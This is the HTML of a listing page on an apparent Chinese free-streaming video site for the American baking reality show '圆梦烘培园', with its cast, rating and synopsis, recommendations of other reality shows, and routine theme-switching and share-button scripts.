

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kangruishun.com/detail/272475.html
body_size: 13917
content:
<!DOCTYPE html><html><head><title>圆梦烘培园_完结_高清综艺完整版免费在线观看 - 星空影院</title><meta name="keywords" content="圆梦烘培园,圆梦烘培园免费观看,圆梦烘培园全集,综艺" /><meta name="description" content="星空影院欧美综艺《圆梦烘培园》于2021年首播，由美国克里斯蒂娜·托西等演员主演，星空电影网提供高清未删减欧美综艺节目圆梦烘培园全集完整版免费在线观看，揭秘大结局剧情，专家级烘培师别出心裁，打造出史诗般的杰作，另甜品变得不同凡响。他们需要根据需求制作出非常特殊的甜品，客户争夺战现在开始" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.kangruishun.com","wapurl":"www.kangruishun.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230522-1/8f8a643ddab41d3b7383d1f2bbad8cd5.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230522-1/8f8a643ddab41d3b7383d1f2bbad8cd5.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/151.html">电影</a></li><li><a href="/item/152.html">电视剧</a></li><li><a href="/item/154.html">动漫</a></li><li class="active"><a href="/item/153.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">圆梦烘培园 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/151.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/152.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/154.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/item/153.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%BF%A0%E7%8A%AC%E5%85%AB%E5%85%AC.html" rel="nofollow"><span class="hot_name">忠犬八公</span></a></li><li><a href="/search/wd/%E4%B8%9C%E5%8C%97%E5%91%8A%E5%88%AB%E5%A4%A9%E5%9B%A2.html" rel="nofollow"><span class="hot_name">东北告别天团</span></a></li><li><a href="/search/wd/%E7%BB%BF%E7%9A%AE%E4%B9%A6.html" rel="nofollow"><span class="hot_name">绿皮书</span></a></li><li><a href="/search/wd/%E7%BA%B9%E8%BA%AB.html" rel="nofollow"><span class="hot_name">纹身</span></a></li><li><a href="/search/wd/%E7%AA%83%E5%90%AC%E9%A3%8E%E6%9A%B4.html" rel="nofollow"><span class="hot_name">窃听风暴</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20220324-1/1b31ef72f4548a5ed7e01d95a08e0d64.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/272475-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20220324-1/1b31ef72f4548a5ed7e01d95a08e0d64.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">完结/全集</span><span class="pic_vod text_right"><img src="https://www.kangruishun.com/img.php?url=https://pic.youkupic.com/upload/vod/20220324-1/1b31ef72f4548a5ed7e01d95a08e0d64.jpg" alt="圆梦烘培园(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">圆梦烘培园(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yuanmenghongpeiyuan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>真人秀,欧美综艺<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>克里斯蒂娜·托西</li><li class="data"><span>更新时间：</span><em>2023-05-21</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/272475-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《圆梦烘培园》https://www.kangruishun.com/detail/272475.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '圆梦烘培园',bdPic : 'https://pic.youkupic.com/upload/vod/20220324-1/1b31ef72f4548a5ed7e01d95a08e0d64.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院欧美综艺《圆梦烘培园》是一部由知名导演执导，克里斯蒂娜·托西等演员精彩演绎的美国综艺节目，大结局剧情已揭晓（完结），免费观看高清未删减完整版综艺节目就上星空电影网，更多剧情信息可移步至豆瓣综艺、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>专家级烘培师别出心裁，打造出史诗般的杰作，另甜品变得不同凡响。他们需要根据需求制作出非常特殊的甜品，客户争夺战现在开始</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【爱奇艺】【天堂影院】【星辰电影院】【哔哩bilibili】【优酷视频】【百度云盘】【迅雷下载】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="272475" data-score="5"><span class="label">给【<strong>圆梦烘培园</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/254437.html" title="铁人料理：传奇争霸战" data-original="https://pic.youkupic.com/upload/vod/20220616-1/7b1b384402c43fa5445e5e8d2b71af30.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254437.html" title="铁人料理：传奇争霸战">铁人料理：传奇争霸战</a></p><p class="vodlist_sub">《铁人料理》回来了！这届料理比赛更上一层楼，烹饪巨星齐聚一堂，想挤进史诗般的决赛，夺得“铁人传奇”的名</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/262679.html" title="化妆界明日之星第四季" data-original="https://pic.youkupic.com/upload/vod/20220819-1/be0894b54b27bbd61db6b6f357abaf32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/262679.html" title="化妆界明日之星第四季">化妆界明日之星第四季</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;英国&nbsp;/&nbsp;欧美综艺</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/252037.html" title="闹鬼实境28天" data-original="https://pic.youkupic.com/upload/vod/20221021-1/78f9ee370b5edb1baa81c91118e866d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/252037.html" title="闹鬼实境28天">闹鬼实境28天</a></p><p class="vodlist_sub">Four adventurous teams of paranormal investigators </p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/261134.html" title="马卢夫之道：赛车维修专家" data-original="https://pic.youkupic.com/upload/vod/20220830-1/740e553bf2679bb05e00397b016a3f9f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261134.html" title="马卢夫之道：赛车维修专家">马卢夫之道：赛车维修专家</a></p><p class="vodlist_sub">可爱的马卢夫一家人不是车迷就是特技车手。他们发挥热情与技艺，打造汽车发动机，表演绝妙的汽车特技。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/261262.html" title="橘郡豪宅第一季" data-original="https://pic.youkupic.com/upload/vod/20220830-1/217aa6e1946872b2f798742cd0ca6d87.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261262.html" title="橘郡豪宅第一季">橘郡豪宅第一季</a></p><p class="vodlist_sub">Jason Oppenheim, owner of the Oppenheim Group, expa</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/253752.html" title="寻爱高中第一季" data-original="https://pic.youkupic.com/upload/vod/20220616-1/44e0fae280d7ab979c3972ce150ba904.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253752.html" title="寻爱高中第一季">寻爱高中第一季</a></p><p class="vodlist_sub">Reality dating show that transports 15 UK singles t</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/245328.html" title="五星级零食大厨" data-original="https://pic.youkupic.com/upload/vod/20221208-1/78a17454b15e031c768c4a3eddc24e70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/245328.html" title="五星级零食大厨">五星级零食大厨</a></p><p class="vodlist_sub">十二位大厨变身食物科学家，重现经典零食，发明独家原创点心，争夺5万美元大奖</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/272227.html" title="汽车旅馆大改造" data-original="https://pic.youkupic.com/upload/vod/20220401-1/fa53e16e6c23d8f8d1c9e3cf7880a535.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272227.html" title="汽车旅馆大改造">汽车旅馆大改造</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;美国&nbsp;/&nbsp;真人秀,欧美综艺</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/385146.html" title="野兽游戏第二季" data-original="https://pic.youkupic.com/upload/vod/20260114-1/0ae92fe08ac2c8cfa4c5f4e14221fc62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/385146.html" title="野兽游戏第二季">野兽游戏第二季</a></p><p class="vodlist_sub">Amazon appears to be moving forward with additional</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/355818.html" title="2024年第33届巴黎奥运会闭幕式" data-original="https://pic.youkupic.com/upload/vod/20240812-1/ebf32e4c7580d63d5d444caee0d00171.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/355818.html" title="2024年第33届巴黎奥运会闭幕式">2024年第33届巴黎奥运会闭幕式</a></p><p class="vodlist_sub">开幕式于2024年7月26日举行，计划在巴黎的标志性地标——埃菲尔铁塔前进行。此次开幕式的设计和理念与</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/355244.html" title="卡戴珊家族第五季" data-original="https://pic.youkupic.com/upload/vod/20240728-1/fc22929479fc8fd39b13f96564a7da4e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/355244.html" title="卡戴珊家族第五季">卡戴珊家族第五季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/237185.html" title="终极生还组" data-original="https://pic.youkupic.com/upload/vod/20230311-1/66fb833103cc51563667cf242e6a4f22.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237185.html" title="终极生还组">终极生还组</a></p><p class="vodlist_sub">在这部生猛的生存竞赛类剧集中，16 位“独狼”般的参赛选手必须在阿拉斯加荒野中战胜彼此，才能赢得 10</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/237748.html" title="爱爱房间大改造" data-original="https://pic.youkupic.com/upload/vod/20220708-1/adcfe4f87795e9e9c547d307c43ae9fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237748.html" title="爱爱房间大改造">爱爱房间大改造</a></p><p class="vodlist_sub">从超级棒的秘密性感地牢到另类水疗馆— 跟随这档热辣的真人秀剧集，看设计师梅拉妮·罗斯如何对爱侣们的房间</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/233841.html" title="终极作弊王第一季" data-original="https://pic.youkupic.com/upload/vod/20230302-1/1784fbc2a12ce4a6a2b2daa84c2d9fde.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/233841.html" title="终极作弊王第一季">终极作弊王第一季</a></p><p class="vodlist_sub">在这档问答竞赛节目中，脑力和骗术同等重要，因为它希望并且鼓励参赛者通过作弊来赢取现金大奖。唯一的规则就</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/248337.html" title="国际礼仪指南" data-original="https://pic.youkupic.com/upload/vod/20221116-1/f49464cbd46962e3a8de8fea7118af8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/248337.html" title="国际礼仪指南">国际礼仪指南</a></p><p class="vodlist_sub">在这部暖心的形象改造剧集中，国际礼仪教师何佩蓉通过塑造良好的言行举止，帮助人们展现出自己最好的一面</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/249833.html" title="比佛利山豪宅经纪" data-original="https://pic.youkupic.com/upload/vod/20221104-1/7993a1988f4c5e2b66370a9213bb806e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/249833.html" title="比佛利山豪宅经纪">比佛利山豪宅经纪</a></p><p class="vodlist_sub">比佛利山的多栋豪宅都是由毛里西奥·乌曼斯基的家族企业“爱诚思房屋”代销，但在这里的每个角落，天天都有夸</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/250760.html" title="王牌调酒师" data-original="https://pic.youkupic.com/upload/vod/20221028-1/5cb0735cd59699dab6d4472a4833dc55.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/250760.html" title="王牌调酒师">王牌调酒师</a></p><p class="vodlist_sub">多名世界顶级调酒师向大家展现令人眼花缭乱的鸡尾酒调制技巧，争夺十万美金大奖及“终极调酒大师”的称号</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/268675.html" title="欲罢不能：拉丁裔" data-original="https://pic.youkupic.com/upload/vod/20220807-1/9e7bff7641ab12c1f6eb583f2f3b5e6c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268675.html" title="欲罢不能：拉丁裔">欲罢不能：拉丁裔</a></p><p class="vodlist_sub">一群来自拉丁美洲和西班牙的热辣单身者齐聚在热带天堂，这群年轻人认为这将是他们生命中最具异国情调和最火热</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/238313.html" title="欲罢不能(德国版)" data-original="https://pic.youkupic.com/upload/vod/20230301-1/1bb7eb398bcb0fc41d413b593390499f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238313.html" title="欲罢不能(德国版)">欲罢不能(德国版)</a></p><p class="vodlist_sub">Ten gorgeous singles meet in a tropical paradise. L</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/316881.html" title="我做到了：烘培大挑战" data-original="https://pic.youkupic.com/upload/vod/20230804-1/2c9d33c809ca8c38d8a7c3751a17e0bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/316881.html" title="我做到了：烘培大挑战">我做到了：烘培大挑战</a></p><p class="vodlist_sub">在这部《我做到了：烘培大赛》但升级衍生剧集中，10位糟糕的烘培师向专业教练讨教，争夺丰厚奖金</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“圆梦烘培园”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="272475" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont 